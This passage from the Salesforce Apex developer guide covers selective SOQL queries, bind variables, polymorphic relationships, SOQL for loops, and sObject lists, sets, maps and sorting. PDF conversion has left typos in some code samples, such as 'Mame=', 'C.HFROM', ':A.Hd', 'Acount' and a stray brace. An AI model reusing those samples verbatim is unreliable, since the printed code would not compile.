Instead of using a SOQL query in a for loop, the preferred method of mass updating records is to use [batch Apex,](#page-259-0) which minimizes the risk of hitting governor limits.

For more information, see [SOQL For Loops](#page-174-1) on page 155.

### More Efficient SOQL Queries

For best performance, SOQL queries must be selective, particularly for queries inside triggers. To avoid long execution times, the system can terminate nonselective SOQL queries. Developers receive an error message when a non-selective query in a trigger executes against an object that contains more than 200,000 records. To avoid this error, ensure that the query is selective.

#### **Selective SOQL Query Criteria**

- **•** A query is selective when one of the query filters is on an indexed field and the query filter reduces the resulting number of rows below a system-defined threshold. The performance of the SOQL query improves when two or more filters used in the WHERE clause meet the mentioned conditions.
- The selectivity threshold is 10% of the first million records and less than 5% of the records after the first million records, up to a maximum of 333,333 records. In some circumstances, for example with a query filter that is an indexed standard field, the threshold can be higher. Also, the selectivity threshold is subject to change.

#### **Custom Index Considerations for Selective SOQL Queries**

- **•** The following fields are indexed by default.
	- **–** Primary keys (Id, Name, and OwnerId fields)
	- **–** Foreign keys (lookup or master-detail relationship fields)
	- **–** Audit dates (CreatedDate and SystemModstamp fields)
	- **–** RecordType fields (indexed for all standard objects that feature them)
	- **–** Custom fields that are marked as External ID or Unique
- **•** When the Salesforce optimizer recognizes that an index can improve performance for frequently run queries, fields that aren't indexed by default are automatically indexed.
- **•** Salesforce Support can add custom indexes on request for customers.
- **•** A custom index can't be created on these types of fields: multi-select picklists, currency fields in a multicurrency organization, long text fields, some formula fields, and binary fields (fields of type blob, file, or encrypted text.) New data types, typically complex ones, are periodically added to Salesforce, and fields of these types don't always allow custom indexing.
- **•** You can't create custom indexes on formula fields that include invocations of the TEXT function on picklist fields.
- **•** Typically, a custom index isn't used in these cases.
	- **–** The queried values exceed the system-defined threshold.
	- **–** The filter operator is a negative operator such as NOT EQUAL TO (or !=), NOT CONTAINS, and NOT STARTS WITH.
	- **–** The CONTAINS operator is used in the filter, and the number of rows to be scanned exceeds 333,333. The CONTAINS operator requires a full scan of the index. This threshold is subject to change.
	- **–** You're comparing with an empty value (Name != '').

However, there are other complex scenarios in which custom indexes can't be used. Contact your Salesforce representative if your scenario isn't covered by these cases or if you need further assistance with non-selective queries.

#### **Examples of Selective SOQL Queries**

To better understand whether a query on a large object is selective or not, let's analyze some queries. For these queries, assume that there are more than 200,000 records for the Account sObject. These records include soft-deleted records, that is, deleted records that are still in the Recycle Bin.

Query 1:

```
SELECT Id FROM Account WHERE Id IN (<list of account IDs>)
```
The WHERE clause is on an indexed field (Id). If SELECT COUNT() FROM Account WHERE Id IN (<list of account IDs>) returns fewer records than the selectivity threshold, the index on Id is used. This index is typically used when the list of IDs contains only a few records.

Query 2:

SELECT Id FROM Account WHERE Name != ''

Since Account is a large object even though Name is indexed (primary key), this filter returns most of the records, making the query non-selective.

Query 3:

SELECT Id FROM Account WHERE Name != '' AND CustomField\_\_c = 'ValueA'

Here we have to see if each filter, when considered individually, is selective. As we saw in the previous example, the first filter isn't selective. So let's focus on the second one. If the count of records returned by SELECT COUNT() FROM Account WHERE CustomField  $c = 'ValueA'$  is lower than the selectivity threshold, and CustomField  $_c$ c is indexed, the query is selective.

# Using SOQL Queries That Return One Record

SOQL queries can be used to assign a single sObject value when the result list contains only one element. When the L-value of an expression is a single sObject type, Apex automatically assigns the single sObject record in the query result list to the L-value. A runtime exception results if zero sObjects or more than one sObject is found in the list. For example:

```
List<Account> accts = [SELECT Id FROM Account];
// These lines of code are only valid if one row is returned from
// the query. Notice that the second line dereferences the field from the
// query without assigning it to an intermediary sObject variable.
Account acct = [SELECT Id FROM Account];
String name = [SELECT Name FROM Account].Name;
```
### Improving Performance by Not Searching on Null Values

In your SOQL and SOSL queries, avoid searching records that contain null values. Filter out null values first to improve performance. In the following example, any records where the treadID value is null are filtered out of the returned values.

```
Public class TagWS {
/* getThreadTags
*
* a quick method to pull tags not in the existing list
*
*/
public static webservice List<String>
       getThreadTags(String threadId, List<String> tags) {
  system.debug(LoggingLevel.Debug,tags);
  List<String> retVals = new List<String>();
  Set<String> tagSet = new Set<String>();
  Set<String> origTagSet = new Set<String>();
  origTagSet.addAll(tags);
// Note WHERE clause verifies that threadId is not null
   for(CSO CaseThread Tag c t :
     [SELECT Name FROM CSO_CaseThread_Tag__c
     WHERE Thread c = :thread AND
     threadID != null])
{
  tagSet.add(t.Name);
}
  for(String x : origTagSet) {
   // return a minus version of it so the UI knows to clear it
      if(!tagSet.contains(x)) retVals.add('-' + x);
}
  for(String x : tagSet) {
  // return a plus version so the UI knows it's new
      if(!origTagSet.contains(x)) retvals.add('+' + x);
}
```

```
return retVals;
}
```
# Working with Polymorphic Relationships in SOQL Queries

A polymorphic relationship is a relationship between objects where a referenced object can be one of several different types. For example, the What relationship field of an Event could be an Account, a Campaign, or an Opportunity.

The following describes how to use SOQL queries with polymorphic relationships in Apex. If you want more general information on polymorphic relationships, see [Understanding Polymorphic Keys and Relationships](https://developer.salesforce.com/docs/atlas.en-us.202.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_relationships_and_polymorph_keys.htm) in the Force.com SOQL and SOSL Reference.

You can use SOQL queries that reference polymorphic fields in Apex to get results that depend on the object type referenced by the polymorphic field. One approach is to filter your results using the Type qualifier. This example queries Events that are related to an Account or Opportunity via the What field.

```
List<Event> = [SELECT Description FROM Event WHERE What.Type IN ('Account', 'Opportunity')];
```
Another approach would be to use the TYPEOF clause in the SOQL SELECT statement. This example also queries Events that are related to an Account or Opportunity via the What field.

```
List<Event> = [SELECT TYPEOF What WHEN Account THEN Phone WHEN Opportunity THEN Amount END
FROM Event];
```
Note: TYPEOF is currently available as a Developer Preview as part of the SOQL Polymorphism feature. For more information on enabling TYPEOF for your organization, contact Salesforce.

These queries will return a list of sObjects where the relationship field references the desired object types.

If you need to access the referenced object in a polymorphic relationship, you can use the [instanceof](#page-97-0) keyword to determine the object type. The following example uses instanceof to determine whether an Account or Opportunity is related to an Event.

```
Event myEvent = eventFromQuery;
if (myEvent.What instanceof Account) {
    // myEvent.What references an Account, so process accordingly
} else if (myEvent.What instanceof Opportunity) {
   // myEvent.What references an Opportunity, so process accordingly
}
```
Note that you must assign the referenced sObject that the query returns to a variable of the appropriate type before you can pass it to another method. The following example queries for User or Group owners of Merchandise\_c custom objects using a SOQL query with a TYPEOF clause, uses instanceof to determine the owner type, and then assigns the owner objects to User or Group type variables before passing them to utility methods.

```
public class PolymorphismExampleClass {
    // Utility method for a User
   public static void processUser(User theUser) {
        System.debug('Processed User');
    }
    // Utility method for a Group
    public static void processGroup(Group theGroup) {
        System.debug('Processed Group');
    }
    public static void processOwnersOfMerchandise() {
```

```
// Select records based on the Owner polymorphic relationship field
      List<Merchandise c> merchandiseList = [SELECT TYPEOF Owner WHEN User THEN LastName
WHEN Group THEN Email END FROM Merchandise c];
        // We now have a list of Merchandise__c records owned by either a User or Group
       for (Merchandise__c merch: merchandiseList) {
           // We can use instanceof to check the polymorphic relationship type
           // Note that we have to assign the polymorphic reference to the appropriate
           // sObject type before passing to a method
            if (merch.Owner instanceof User) {
               User userOwner = merch.Owner;
               processUser(userOwner);
            } else if (merch.Owner instanceof Group) {
               Group groupOwner = merch.Owner;
               processGroup(groupOwner);
           }
       }
   }
}
```
# Using Apex Variables in SOQL and SOSL Queries

SOQL and SOSL statements in Apex can reference Apex code variables and expressions if they're preceded by a colon (:). This use of a local code variable within a SOQL or SOSL statement is called a bind. The Apex parser first evaluates the local variable in code context before executing the SOQL or SOSL statement. Bind expressions can be used as:

- The search string in FIND clauses.
- **•** The filter literals in WHERE clauses.
- **•** The value of the IN or NOT IN operator in WHERE clauses, allowing filtering on a dynamic set of values. Note that this is of particular use with a list of IDs or Strings, though it works with lists of any type.
- The division names in WITH DIVISION clauses.
- The numeric value in LIMIT clauses.
- **•** The numeric value in OFFSET clauses.

Bind expressions can't be used with other clauses, such as INCLUDES.

For example:

```
Account A = new Account(Mame='xxx');insert A;
Account B;
// A simple bind
B = [SELECT Id FROM Account WHERE Id = :A.Id];// A bind with arithmetic
B = [SELECT Id FROM Account
    WHERE Name = :('x' + 'xx') ;
String s = 'XXX';
// A bind with expressions
B = [SELECT Id FROM Account
```

```
WHERE Name = : 'XXX'. substring (0, 3) ;
```

```
// A bind with an expression that is itself a query result
B = [SELECT Id FROM Account
    WHERE Name = :[SELECT Name FROM Account
                    WHERE Id = :A.Id, Name];
Contact C = new Contact(LastName='xxx', AccountId=A.Id);
insert new Contact[]{C, new Contact(LastName='yyy',
                                    accountId=A.id)};
// Binds in both the parent and aggregate queries
B = [SELECT Id, (SELECT Id FROM Contacts
                WHERE Id = C.HFROM Account
    WHERE Id = :A.Hd;// One contact returned
Contact D = B. Contacts;
// A limit bind
Integer i = 1;
B = [SELECT Id FROM Account LIMIT :i];
// An OFFSET bind
Integer offsetVal = 10;
List<Account> offsetList = [SELECT Id FROM Account OFFSET :offsetVal];
// An IN-bind with an Id list. Note that a list of sObjects
// can also be used--the Ids of the objects are used for
// the bind
Contact[] cc = [SELECT Id FROM Contact LIMIT 2];
Task[] tt = [SELECT Id FROM Task WHERE WhoId IN :cc];
// An IN-bind with a String list
String[] ss = new String[] {'a', 'b'}};Account[] aa = [SELECT Id FROM Account
               WHERE AccountNumber IN :ss];
// A SOSL query with binds in all possible clauses
String myString1 = 'aaa';
String myString2 = 'bbb';
Integer myInt3 = 11;
String myString4 = 'ccc';
Integer myInt5 = 22;List<List<SObject>> searchList = [FIND :myString1 IN ALL FIELDS
                                  RETURNING
                                     Account (Id, Name WHERE Name LIKE :myString2
                                             LIMIT :myInt3),
                                     Contact,
                                     Opportunity,
                                     Lead
```
WITH DIVISION =:myString4 LIMIT :myInt5];

Note: Apex bind variables aren't supported for the units parameter in DISTANCE or GEOLOCATION functions. This query doesn't work.

```
String units = 'mi';
List<Account> accountList =
    [SELECT ID, Name, BillingLatitude, BillingLongitude
    FROM Account
    WHERE DISTANCE(My Location Field c, GEOLOCATION(10,10), :units) < 10];
```
# <span id="page-174-0"></span>Querying All Records with a SOQL Statement

SOQL statements can use the ALL ROWS keywords to query all records in an organization, including deleted records and archived activities. For example:

System.assertEquals(2, [SELECT COUNT() FROM Contact WHERE AccountId = a.Id ALL ROWS]);

<span id="page-174-1"></span>You can use ALL ROWS to query records in your organization's Recycle Bin. You cannot use the ALL ROWS keywords with the FOR UPDATE keywords.

# SOQL For Loops

SOQL for loops iterate over all of the sObject records returned by a SOQL query. The syntax of a SOQL for loop is either:

```
for (variable : [soql_query]) {
   code_block
}
```
or

```
for (variable_list : [soql_query]) {
   code_block
}
```
Both *variable* and *variable\_list* must be of the same type as the sObjects that are returned by the *soql\_query*. As in standard SOQL queries, the [ $soq1_query$ ] statement can refer to code expressions in their WHERE clauses using the : syntax. For example:

```
String s = 'Acme';
for (Account a : [SELECT Id, Name from Account
                  where Name LIKE :(s+'%')]) {
    // Your code
}
```
The following example combines creating a list from a SOQL query, with the DML update method.

```
// Create a list of account records from a SOQL query
List<Account> accs = [SELECT Id, Name FROM Account WHERE Name = 'Siebel'];
// Loop through the list and update the Name field
```

```
for(Account a : accs){
   a.Name = 'Oracle';
}
// Update the database
update accs;
```
# SOQL For Loops Versus Standard SOQL Queries

SOQL for loops differ from standard SOQL statements because of the method they use to retrieve sObjects. While the standard queries discussed in [SOQL and SOSL Queries](#page-163-1) can retrieve either the count of a query or a number of object records, SOQL for loops retrieve all sObjects, using efficient chunking with calls to the query and queryMore methods of the SOAP API. Developers should always use a SOQL for loop to process query results that return many records, to avoid the limit on [heap size](#page-293-0).

Note that queries including an [aggregate function](#page-167-0) don't support queryMore. A run-time exception occurs if you use a query containing an aggregate function that returns more than 2,000 rows in a for loop.

# SOQL For Loop Formats

SOQL for loops can process records one at a time using a single sObject variable, or in batches of 200 sObjects at a time using an sObject list:

- The single sObject format executes the for loop's <code block> once per sObject record. Consequently, it is easy to understand and use, but is grossly inefficient if you want to use data manipulation language (DML) statements within the for loop body. Each DML statement ends up processing only one sObject at a time.
- The sObject list format executes the for loop's <code block> once per list of 200 sObjects. Consequently, it is a little more difficult to understand and use, but is the optimal choice if you need to use DML statements within the for loop body. Each DML statement can bulk process a list of sObjects at a time.

For example, the following code illustrates the difference between the two types of SOQL query for loops:

```
// Create a savepoint because the data should not be committed to the database
Savepoint sp = Database.setSavepoint();
insert new Account [] {new Account (Name = 'yyy'),
                    new Account (Name = 'yyy'),
                     new Account (Name = 'yyy') };
// The single sObject format executes the for loop once per returned record
Integer i = 0;for (Account tmp : [SELECT Id FROM Account WHERE Name = 'yyy']) {
    i++;}
System.assert(i == 3); // Since there were three accounts named 'yyy' in the
                       // database, the loop executed three times
// The sObject list format executes the for loop once per returned batch
// of records
i = 0;Integer j;
for (Account[] tmp : [SELECT Id FROM Account WHERE Name = 'yyy']) {
    j = \text{tmp.size}();
    i++;
```

```
}
System.assert(j == 3); // The list should have contained the three accounts
                       // named 'yyy'
System.assert(i == 1); // Since a single batch can hold up to 200 records and,
                       // only three records should have been returned, the
                       // loop should have executed only once
// Revert the database to the original state
Database.rollback(sp);
```
#### Note:  $\mathbb{Z}^r$

- **•** The break and continue keywords can be used in both types of inline query for loop formats. When using the sObject list format, continue skips to the next list of sObjects.
- DML statements can only process up to 10,000 records at a time, and sObject list for loops process records in batches of 200. Consequently, if you are inserting, updating, or deleting more than one record per returned record in an sObject list  $for$ loop, it is possible to encounter runtime limit errors. See [Execution Governors and Limits](#page-292-0) on page 273.
- **•** You might get a QueryException in a SOQL for loop with the message Aggregate query has too many rows for direct assignment, use FOR loop. This exception is sometimes thrown when accessing a large set of child records (200 or more) of a retrieved sObject inside the loop, or when getting the size of such a record set. For example, the query in the following SOQL  $f \circ r$  loop retrieves child contacts for a particular account. If this account contains more than 200 child contacts, the statements in the for loop cause an exception.

```
for (Account acct : [SELECT Id, Name, (SELECT Id, Name FROM Contacts)
                   FROM Account WHERE Id IN ('<ID value>')]) {
   List<Contact> contactList = acct.Contacts; // Causes an error
   Integer count = acct.Contacts.size(); // Causes an error
}
```
To avoid getting this exception, use a  $for$  loop to iterate over the child records, as follows.

```
for (Account acct : [SELECT Id, Name, (SELECT Id, Name FROM Contacts)
                    FROM Account WHERE Id IN ('<ID value>')]) {
   Integer count=0;
    for (Contact c : acct.Contacts) {
       count++;
    }
}
```
# sObject Collections

# Lists of sObjects

Lists can contain sObjects among other types of elements. Lists of sObjects can be used for bulk processing of data.

You can use a list to store sObjects. Lists are useful when working with SOQL queries. SOQL queries return sObject data and this data can be stored in a list of sObjects. Also, you can use lists to perform bulk operations, such as inserting a list of sObjects with one call.

To declare a list of sObjects, use the List keyword followed by the sObject type within <> characters. For example:

```
// Create an empty list of Accounts
List<Account> myList = new List<Account>();
```
### Auto-populating a List from a SOQL Query

You can assign a List variable directly to the results of a SOQL query. The SOQL query returns a new list populated with the records returned. Make sure the declared List variable contains the same sObject that is being queried. Or you can use the generic sObject data type.

This example shows how to declare and assign a list of accounts to the return value of a SOQL query. The query returns up to 1,000 returns account records containing the Id and Name fields.

```
// Create a list of account records from a SOQL query
List<Account> accts = [SELECT Id, Name FROM Account LIMIT 1000];
```
### Adding and Retrieving List Elements

As with lists of primitive data types, you can access and set elements of sObject lists using the List methods provided by Apex. For example:

```
List<Account> myList = new List<Account>(); // Define a new list
Account a = new Account(Name='Acme'); // Create the account firstmyList.add(a); \frac{1}{2} and \frac{1}{2} and the account sObject
Account a2 = myList.get(0); // Retrieve the element at index 0
```
# Bulk Processing

You can bulk-process a list of sObjects by passing a list to the DML operation. This example shows how you can insert a list of accounts.

```
// Define the list
List<Account> acctList = new List<Account>();
// Create account sObjects
Account a1 = new Acount (Name='Account1');
Account a2 = new Acount (Name='Account2');
// Add accounts to the list
acctList.add(a1);
acctList.add(a2);
// Bulk insert the list
insert acctList;
```
# Record ID Generation

Apex automatically generates IDs for each object in a list of sObjects when the list is successfully inserted or upserted into the database with a data manipulation language (DML) statement. Consequently, a list of sObjects cannot be inserted or upserted if it contains the same sObject more than once, even if it has a null ID. This situation would imply that two IDs would need to be written to the same structure in memory, which is illegal.

For example, the insert statement in the following block of code generates a ListException because it tries to insert a list with two references to the same sObject (a):

```
try {
   // Create a list with two references to the same sObject element
  Account a = new Account();
   List<Account> accs = new List < Account > {a, a};
```

```
// Attempt to insert it...
  insert accs;
  // Will not get here
  System.assert(false);
} catch (ListException e) {
  // But will get here
}
```
### Using Array Notation for One-Dimensional Lists of sObjects

Alternatively, you can use the array notation (square brackets) to declare and reference lists of sObjects.

For example, this declares a list of accounts using the array notation.

 $Account[]$  accts = new  $Account[1]$ ;

This example adds an element to the list using square brackets.

 $\arccos[0]$  = new Account (Name='Acme2');

These are some additional examples of using the array notation with sObject lists.



# Sorting Lists of sObjects

Using the List.sort method, you can sort lists sObjects.

For sObjects, sorting is in ascending order and uses a sequence of comparison steps outlined in the next section. Alternatively, you can also implement a custom sort order for sObjects by wrapping your sObject in an Apex class and implementing the Comparable interface, as shown in [Custom Sort Order of sObjects](#page-180-0).

### Default Sort Order of sObjects

The List.sort method sorts sObjects in ascending order and compares sObjects using an ordered sequence of steps that specify the labels or fields used. The comparison starts with the first step in the sequence and ends when two sObjects are sorted using specified labels or fields. The following is the comparison sequence used:

**1.** The label of the sObject type.

For example, an Account sObject will appear before a Contact.

**2.** The Name field, if applicable.

For example, if the list contains two accounts named A and B respectively, account A comes before account B.

- **3.** Standard fields, starting with the fields that come first in alphabetical order, except for the Id and Name fields. For example, if two accounts have the same name, the first standard field used for sorting is AccountNumber.
- **4.** Custom fields, starting with the fields that come first in alphabetical order.

For example, suppose two accounts have the same name and identical standard fields, and there are two custom fields, FieldA and FieldB, the value of FieldA is used first for sorting.

Not all steps in this sequence are necessarily carried out. For example, if a list contains two sObjects of the same type and with unique Name values, they're sorted based on the Name field and sorting stops at step 2. Otherwise, if the names are identical or the sObject doesn't have a Name field, sorting proceeds to step 3 to sort by standard fields.

For text fields, the sort algorithm uses the Unicode sort order. Also, empty fields precede non-empty fields in the sort order.

This is an example of sorting a list of Account sObjects. This example shows how the Name field is used to place the Acme account ahead of the two sForce accounts in the list. Since there are two accounts named sForce, the Industry field is used to sort these remaining accounts because the Industry field comes before the Site field in alphabetical order.

```
Account[] acctList = new List<Account>();
acctList.add( new Account(
   Name='sForce',
   Industry='Biotechnology',
   Site='Austin'));
acctList.add(new Account(
   Name='sForce',
   Industry='Agriculture',
   Site='New York'));
acctList.add(new Account(
   Name='Acme'));
System.debug(acctList);
acctList.sort();
System.assertEquals('Acme', acctList[0].Name);
System.assertEquals('sForce', acctList[1].Name);
System.assertEquals('Agriculture', acctList[1].Industry);
System.assertEquals('sForce', acctList[2].Name);
System.assertEquals('Biotechnology', acctList[2].Industry);
System.debug(acctList);
```
This example is similar to the previous one, except that it uses the Merchandise\_c custom object. This example shows how the Name field is used to place the Notebooks merchandise ahead of Pens in the list. Since there are two merchandise sObjects with the Name field value of Pens, the Description field is used to sort these remaining merchandise items because the Description field comes before the Price and Total Inventory fields in alphabetical order.

```
Merchandise c[] merchList = new List<Merchandise c>();
merchList.add( new Merchandise__c(
   Name='Pens',
   Description c='Red pens',
   Price c=2,
   Total Inventory c=1000));
```
```
merchList.add( new Merchandise__c(
   Name='Notebooks',
   Description c='Cool notebooks',
   Price c=3.50,
   Total Inventory c=2000));
merchList.add( new Merchandise__c(
   Name='Pens',
   Description c='Blue pens',
   Price c=1.75,
   Total Inventory c=800));
System.debug(merchList);
merchList.sort();
System.assertEquals('Notebooks', merchList[0].Name);
System.assertEquals('Pens', merchList[1].Name);
System.assertEquals('Blue pens', merchList[1].Description c);
System.assertEquals('Pens', merchList[2].Name);
System.assertEquals('Red pens', merchList[2].Description__c);
System.debug(merchList);
```
## Custom Sort Order of sObjects

To implement a custom sort order for sObjects in lists, create a wrapper class for the sObject and implement the Comparable interface. The wrapper class contains the sObject in question and implements the compareTo method, in which you specify the sort logic.

This example shows how to create a wrapper class for Opportunity. The implementation of the compareTo method in this class compares two opportunities based on the Amount field—the class member variable contained in this instance, and the opportunity object passed into the method.

```
global class OpportunityWrapper implements Comparable {
   public Opportunity oppy;
   // Constructor
   public OpportunityWrapper(Opportunity op) {
       oppy = op;
    }
   // Compare opportunities based on the opportunity amount.
   global Integer compareTo(Object compareTo) {
        // Cast argument to OpportunityWrapper
       OpportunityWrapper compareToOppy = (OpportunityWrapper)compareTo;
       // The return value of 0 indicates that both elements are equal.
       Integer returnValue = 0;
        if (oppy.Amount > compareToOppy.oppy.Amount) {
            // Set return value to a positive value.
           returnValue = 1;} else if (oppy.Amount < compareToOppy.oppy.Amount) {
            // Set return value to a negative value.
            returnValue = -1;
        }
       return returnValue;
```
}

}

This example provides a test for the OpportunityWrapper class. It sorts a list of OpportunityWrapper objects and verifies that the list elements are sorted by the opportunity amount.

```
@isTest
private class OpportunityWrapperTest {
   static testmethod void test1() {
        // Add the opportunity wrapper objects to a list.
        OpportunityWrapper[] oppyList = new List<OpportunityWrapper>();
        Date closeDate = Date.today().addDays(10);
        oppyList.add( new OpportunityWrapper(new Opportunity(
            Name='Edge Installation',
            CloseDate=closeDate,
            StageName='Prospecting',
            Amount=50000)));
        oppyList.add( new OpportunityWrapper(new Opportunity(
            Name='United Oil Installations',
            CloseDate=closeDate,
            StageName='Needs Analysis',
            Amount=100000)));
        oppyList.add( new OpportunityWrapper(new Opportunity(
            Name='Grand Hotels SLA',
            CloseDate=closeDate,
            StageName='Prospecting',
            Amount=25000)));
        // Sort the wrapper objects using the implementation of the
        // compareTo method.
        oppyList.sort();
        // Verify the sort order
        System.assertEquals('Grand Hotels SLA', oppyList[0].oppy.Name);
        System.assertEquals(25000, oppyList[0].oppy.Amount);
        System.assertEquals('Edge Installation', oppyList[1].oppy.Name);
        System.assertEquals(50000, oppyList[1].oppy.Amount);
        System.assertEquals('United Oil Installations', oppyList[2].oppy.Name);
        System.assertEquals(100000, oppyList[2].oppy.Amount);
        // Write the sorted list contents to the debug log.
       System.debug(oppyList);
    }
}
```
## Expanding sObject and List Expressions

As in Java, sObject and list expressions can be expanded with method references and list expressions, respectively, to form new expressions.

In the following example, a new variable containing the length of the new account name is assigned to acctNameLength.

```
Integer acctNameLength = new Account[]{new Account(Name='Acme')}[0].Name.length();
```

```
In the above, new Account [] generates a list.
```
The list is populated with one element by the new statement {new Account (name='Acme')}.

Item 0, the first item in the list, is then accessed by the next part of the string [0].

The name of the sObject in the list is accessed, followed by the method returning the length name.length().

In the following example, a name that has been shifted to lower case is returned. The SOQL statement returns a list of which the first element (at index 0) is accessed through [0]. Next, the Name field is accessed and converted to lowercase with this expression .Name.toLowerCase().

String nameChange = [SELECT Name FROM Account][0].Name.toLowerCase();

# Sets of Objects

Sets can contain sObjects among other types of elements.

Sets contain unique elements. Uniqueness of sObjects is determined by comparing the objects' fields. For example, if you try to add two accounts with the same name to a set, with no other fields set, only one sObject is added to the set.

```
// Create two accounts, a1 and a2
Account a1 = new account (name='MyAccount');
Account a2 = new account(name='MyAccount');// Add both accounts to the new set
Set<Account> accountSet = new Set<Account>{a1, a2};
// Verify that the set only contains one item
System.assertEquals(accountSet.size(), 1);
```
If you add a description to one of the accounts, it is considered unique and both accounts are added to the set.

```
// Create two accounts, a1 and a2, and add a description to a2
Account a1 = new account (name='MyAccount');
Account a2 = new account(name='MyAccount', description='My test account');// Add both accounts to the new set
Set<Account> accountSet = new Set<Account>{a1, a2};
// Verify that the set contains two items
System.assertEquals(accountSet.size(), 2);
```
Warning: If set elements are objects, and these objects change after being added to the collection, they won't be found anymore when using, for example, the contains or containsAll methods, because of changed field values.

# Maps of sObjects

Map keys and values can be of any data type, including sObject types, such as Account.

Maps can hold sObjects both in their keys and values. A map key represents a unique value that maps to a map value. For example, a common key would be an ID that maps to an account (a specific sObject type). This example shows how to define a map whose keys are of type ID and whose values are of type Account.

```
Map<ID, Account> m = new Map<ID, Account>();
```
As with primitive types, you can populate map key-value pairs when the map is declared by using curly brace ({}) syntax. Within the curly braces, specify the key first, then specify the value for that key using =>. This example creates a map of integers to accounts lists and adds one entry using the account list created earlier.

```
Account [] accs = new Account [5]; // Account [] is synonymous with List<Account>
Map<Integer, List<Account>> m4 = new Map<Integer, List<Account>>{1 => accs};
```
Maps allow sObjects in their keys. You should use sObjects in the keys only when the sObject field values won't change.

### Auto-Populating Map Entries from a SOQL Query

When working with SOQL queries, maps can be populated from the results returned by the SOQL query. The map key should be declared with an ID or String data type, and the map value should be declared as an sObject data type.

This example shows how to populate a new map from a query. In the example, the SOQL query returns a list of accounts with their Id and Name fields. The new operator uses the returned list of accounts to create a map.

```
// Populate map from SOQL query
Map<ID, Account> m = new Map<ID, Account>([SELECT Id, Name FROM Account LIMIT 10]);
// After populating the map, iterate through the map entries
for (ID idKey : m.keyset()) {
   Account a = m.get(idKey);
   System.debug(a);
}
```
One common usage of this map type is for in-memory "joins" between two tables.

### Using Map Methods

The Map class exposes various methods that you can use to work with map elements, such as adding, removing, or retrieving elements. This example uses Map methods to add new elements and retrieve existing elements from the map. This example also checks for the existence of a key and gets the set of all keys. The map in this example has one element with an integer key and an account value.

```
Account myAcct = new Account(); \frac{1}{2} /Define a new account
Map<Integer, Account> m = new Map<Integer, Account>(); // Define a new map
m.put(1, myAcct); // Insert a new key-value pair in the map
System.assert(!m.containsKey(3)); // Assert that the map contains a key
Account a = m.get(1); // Retrieve a value, given a particular key
Set<Integer> s = m \text{.keySet} (); // Return a set that contains all of the keys in the
map
```
### sObject Map Considerations

Be cautious when using sObjects as map keys. Key matching for sObjects is based on the comparison of all sObject field values. If one or more field values change after adding an sObject to the map, attempting to retrieve this sObject from the map returns null. This is because the modified sObject isn't found in the map due to different field values. This can occur if you explicitly change a field on the sObject, or if the sObject fields are implicitly changed by the system; for example, after inserting an sObject, the sObject variable has the ID field autofilled. Attempting to fetch this Object from a map to which it was added before the insert operation won't yield the map entry, as shown in this example.

```
// Create an account and add it to the map
Account a1 = new Account (Name='A1');
Map<sObject, Integer> m = new Map<sObject, Integer>{
```

```
a1 \implies 1;
// Get a1's value from the map.
// Returns the value of 1.
System.assertEquals(1, m.get(a1));
// Id field is null.
System.assertEquals(null, a1.Id);
// Insert a1.
// This causes the ID field on a1 to be auto-filled
insert a1;
// Id field is now populated.
System.assertNotEquals(null, a1.Id);
// Get a1's value from the map again.
// Returns null because Map.get(sObject) doesn't find
// the entry based on the sObject with an auto-filled ID.
// This is because when a1 was originally added to the map
// before the insert operation, the ID of a1 was null.
System.assertEquals(null, m.get(a1));
```
Another scenario where sObject fields are autofilled is in triggers, for example, when using before and after insert triggers for an sObject. If those triggers share a static map defined in a class, and the sObjects in Trigger. New are added to this map in the before trigger, the sObjects in Trigger. New in the after trigger aren't found in the map because the two sets of sObjects differ by the fields that are autofilled. The sObjects in Trigger. New in the after trigger have system fields populated after insertion, namely: ID, CreatedDate, CreatedById, LastModifiedDate, LastModifiedById, and SystemModStamp.

# Dynamic Apex

Dynamic Apex enables developers to create more flexible applications by providing them with the ability to:

**•** [Access sObject and field describe information](#page-185-0)

Describe information provides metadata information about sObject and field properties. For example, the describe information for an sObject includes whether that type of sObject supports operations like create or undelete, the sObject's name and label, the sObject's fields and child objects, and so on. The describe information for a field includes whether the field has a default value, whether it is a calculated field, the type of the field, and so on.

Note that describe information provides information about objects in an organization, not individual records.

#### **•** [Access Salesforce app information](#page-189-0)

You can obtain describe information for standard and custom apps available in the Salesforce user interface. Each app corresponds to a collection of tabs. Describe information for an app includes the app's label, namespace, and tabs. Describe information for a tab includes the sObject associated with the tab, tab icons and colors.

**•** [Write dynamic SOQL queries](#page-196-0), [dynamic SOSL queries](#page-197-0) and [dynamic DML](#page-198-0)

Dynamic SOQL and SOSL queries provide the ability to execute SOQL or SOSL as a string at runtime, while dynamic DML provides the ability to create a record dynamically and then insert it into the database using DML. Using dynamic SOQL, SOSL, and DML, an application can be tailored precisely to the organization as well as the user's permissions. This can be useful for applications that are installed from Force.com AppExchange.

# <span id="page-185-0"></span>Understanding Apex Describe Information

You can describe sObjects either by using tokens or the describeSObjects Schema method.

Apex provides two data structures and a method for sObject and field describe information:

- Token—a lightweight, serializable reference to an sObject or a field that is validated at compile time. This is used for token describes.
- **•** The describeSObjects method—a method in the Schema class that performs describes on one or more sObject types.
